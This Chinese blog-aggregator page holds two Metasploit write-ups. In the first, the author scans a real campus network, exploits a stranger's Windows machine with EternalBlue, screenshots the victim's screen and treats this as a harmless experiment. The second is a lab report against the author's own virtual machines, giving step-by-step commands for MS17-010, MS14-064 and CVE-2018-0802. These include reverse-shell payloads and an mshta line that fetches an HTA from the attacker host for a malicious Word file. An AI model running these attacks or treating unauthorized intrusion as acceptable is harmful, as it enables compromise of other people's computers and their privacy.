MSF利用ms17_010实验

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了MSF利用ms17_010实验相关的知识,希望对你有一定的参考价值。

参考技术A 该漏洞具有非常大的危害性,这个漏洞导致攻击者在目标系统上可以执行任意代,包括格式化电脑删除重要的内容。当然漏洞非常的古老了,防范只需要打个补丁,再不济关闭445端口。

首先打开终端输入

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall

安装成功就能指令msfconsole来使用了

MSF功能不止有利用ms17010,所以我们要选择对应的模块,其中利用到

auxiliary/scanner/smb/smb_ms17_010扫描工具模块

exploit/windows/smb/ms17_010_eternalblue利用工具模块

由于我实现环境是在校园网环境中,所以也就对校园网进行网段的扫描,我进入是我们的校园无线网络,连接不需要获得认证上网功能就可以实现漏洞攻击。

首先是查看自己IP

再利用扫描工具来对网段任何的B段进行扫描

扫出结果10.120.65.230IP存在漏洞风险,使用工具进行攻击

其中rhost为目标主机ip,lhost为自身监听ip

显示攻击成功了,这个时候,已经可以对被攻击者为所欲为了

打中后可以输入help来查看能执行的操作

screenshot来进行截图屏幕

发现在打游戏,偷偷的不要打扰到别人哦,上传一个txt提示他存在漏洞需要修复打补丁了呢,实验成功,点到为止哦。

Exp5 MSF基础应用

Exp5 MSF基础应用

5.1 实验内容

本次实验主要是掌握metasploit的基本应用,主要是按三种思路来进行实验,比较接近正常情况下的漏洞利用。同时在漏洞利用过程中出现了我们听过的漏洞和常用软件的漏洞利用。

主要实验内容:

- 利用操作系统漏洞进行主动攻击,本次实验是windows的

ms17-010漏洞进行利用 - 针对浏览器的漏洞进行利用,本次实验是利用

MS14-064漏洞入侵win7系统 - 针对客户端漏洞的攻击,本次实验是利用office的

CVE-2018-0802漏洞进行的攻击 - 成功应用任何一个辅助模块

5.2实验步骤

5.2.1 一个主动攻击实践--利用ms17-010漏洞对Windows主机的攻击

基本配置

- 攻击机 kail linux

- 靶机 windows server 2008 R2

具体操作

- 首先输入指令



msfconsole进入到控制台 - 配置exploit选项,这里利用的ms17-010漏洞(也就是永恒之蓝利用的漏洞)输入命令

msf > use exploit/windows/smb/ms17_010_eternalblue,然后就是设置靶机ip的命令set rhost 192.168.92.130。 然后继续对payload进行配置,配置攻击机监听返回会话,输入命令



set payload windows/x64/meterpreter/reverse_tcp设置payload,然后设置set lhost 192.168.92.128设定攻击机的监听,最后exploit进行攻击。

可以看到,成功获得靶机系统操作。

5.2.2 一个针对浏览器的攻击--利用MS14-064漏洞对win7的攻击

基本配置

- 攻击机 kali linux

- 靶机 Windows7 x64

具体操作

- 攻击方式相近,首先进入msfconsole控制台中



- 输入

use exploit/windows/browser/ms14_064_ole_code_execution设置MS14-064漏洞利用模块 set payload windows/meterpreter/reverse_tcp设置payloadset SRVHOST 192.168.92.128设置攻击机监听set AllowPowerShellPrompt true这个是因为需要用到windows中自带的powershellset lport 5103设置端口set lhost 192.168.92.128设置攻击机ip



exploit开始,生成网址链接http://192.168.92.128:8080/R8TaLT复制链接,靶机在浏览器中输入链接后,攻击机攻击成功。

5.2.3 一个针对客户端的攻击--利用office存在中的CVE-2018-0802漏洞进行攻击

基本配置

- 攻击机 kali linux

- 靶机 windows10 office2013

具体操作



- 还是打开msfconsole,使用攻击模块

use exploit/windows/misc/hta_server set LHOST 192.168.92.128设置攻击机set LPORT 5103set SRVHOST 192.168.92.128set target 1设置目标(由于是x64所以是1)



使用exploit生成hta链接



从网上下载关于此漏洞poc文件,使用

python RTF_11882_0802.py -c "mshta http://192.168.92.128:8080/sBeLshqkj59n.hta" -o Password5103.doc生成doc文件

将doc文件拷到我的win10中,打开文件

这边kali成功获得了我这的操作权限。

5.2.4 辅助模块



-进入控制台直接可以输入search portscan来看看我们可以用哪些辅助模块来进行端口扫描

这里用的还是

auxiliary/scanner/portscan/tcp模块

然后设置一下目标ip就可以开始端口扫描了

这里实际上我扫过我的win7发现半天没反应,后来发现跟防火墙有关系。

5.3 基础问题回答

什么是exploit,payload,encode

exploit是攻击的一套运行模块,负责基于核心模块给出传输及功能实现。payload是攻击的核心,在攻击中主要起做用的部分,针对不同的漏洞利用不同的paylaod进行攻击。攻击时放入到靶机中执行。encode也是msf的一个模块,这这个模块主要负责编码,将payload处理成目标机可执行,去掉坏字符,不会被检测到(免杀)的代码。

实践总结与体会

本次实验确实感触很深,由于做实验时间较晚,因此在做实验的时候在网上找了不少关于漏洞的资料,也让自己开了开眼,发现好多以前听说过的知名网安事件所利用的漏洞在自己的操作下也可以成功实施攻击。不过不少漏洞在安全人员的辛苦工作下还是把漏洞限制在了特定的软件或操作系统版本中才能被利用。在进行客户端攻击中,发现自己常用的软件客户端的漏洞被利用也非常的令人后背发凉,不过好在是也会被杀软查出来,但是针对0day漏洞还是很难被发现,因此,我们还是得好好钻研知识,提高安全意识,当然挖掘漏洞也是我们应该认真去尝试的!

离实战还缺些什么技术或步骤?

在我看来,目前在实战方面还需要考虑的就是我们如何去找到别人的用户端,然后从外网想办法去绕过防火墙来进行攻击。但是事实上对于不同的安全系统所采用的安全等级肯定不一样(我这里的意思是因人而异)如果你要进入到跟你同一网段而且平时没什么安全意识的人的电脑中感觉还是蛮容易的。。。。(但是这样是会违法的!)

以上是关于MSF利用ms17_010实验的主要内容,如果未能解决你的问题,请参考以下文章